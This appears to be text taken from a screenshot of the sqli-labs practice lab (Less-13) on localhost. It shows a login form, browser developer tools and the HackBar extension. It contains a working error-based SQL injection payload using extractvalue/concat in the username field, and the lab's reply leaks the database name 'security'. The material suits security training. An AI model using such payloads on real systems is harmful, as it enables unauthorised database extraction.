 Welcome Dhakkan
Username : oncat(0x7e,(database())))#
Password :
Submit
XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
yption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/sqli-labs-master/Less-13/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
uname=1') and 1=extractvalue(1,concat(0x7e,(database())))#&passwd=&submit=Submit